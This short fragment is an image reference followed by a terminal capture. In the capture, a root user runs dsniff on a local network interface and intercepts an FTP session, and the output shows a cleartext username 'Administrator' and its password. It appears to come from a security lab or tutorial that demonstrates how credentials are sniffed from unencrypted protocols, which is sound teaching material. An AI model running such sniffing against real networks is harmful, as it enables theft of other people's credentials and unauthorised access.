 root@ghost:~# dsniff -i eth0
dsniff: listening on eth0
-----------------
08/31/20 01:50:59 tcp 192.168.0.107.50026 -> 192.168.0.102.21 (ftp)
USER Administrator
PASS 1234@abcd